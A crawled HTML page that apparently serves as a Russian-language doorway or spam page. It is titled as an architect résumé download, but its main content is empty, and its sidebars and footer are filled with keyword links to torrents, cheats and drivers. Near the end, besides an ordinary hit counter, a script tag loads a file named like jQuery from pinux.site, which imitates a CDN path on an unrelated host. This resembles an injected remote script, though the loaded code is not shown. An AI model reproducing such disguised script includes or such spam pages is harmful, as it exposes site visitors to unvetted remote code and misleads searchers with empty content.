

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-rezyume-obrazec-arhitektor-skachat.html
body_size: 1728
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Резюме образец архитектор скачать - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Резюме образец архитектор скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-zvanie-v-point-blank.html">Звание в поинт бланк</a></li>
                                <li><a href="k16jxc-tda-7350-shema.html">Тда 7350 схема</a></li>
                                <li><a href="k16jxc-preobrazovat-prn-v-pdf-onlayn.html">Преобразовать prn в pdf онлайн</a></li>
                                <li><a href="k16jxc-eksperiment-2010-torrent.html">Эксперимент 2010 торрент</a></li>
                                <li><a href="k16jxc-skachat-programmu-djvu-torrent.html">Скачать программу djvu торрент</a></li>
                                <li><a href="k16jxc-kak-skachat-drayvery-dlya-noutbuka.html">Как скачать драйверы для ноутбука</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-fentezi-sbornik-skachat-torrent.html">Фэнтези сборник скачать торрент</a></li>
                                            <li><a href="k16jxc-land-of-the-dead-chity.html">Land of the dead читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-kak-svyazat-sledki-spicami-shemy.html">Как связать следки спицами схемы</a></li>
                                            <li><a href="k16jxc-skachat-11-minut-paulo-koelo-v-fb2.html">Скачать 11 минут пауло коэльо в fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-kniga-po-algebre-7-klass-kuznecova.html">Книга по алгебре 7 класс кузнецова</a></li>
                                            <li><a href="k16jxc-katy-perry-torrent.html">Katy perry торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-dolgiy-put-domoy-skachat-s-torrenta.html">Долгий путь домой скачать с торрента</a></li>
                                            <li><a href="k16jxc-bakugan-mod-na-maynkraft.html">Бакуган мод на майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
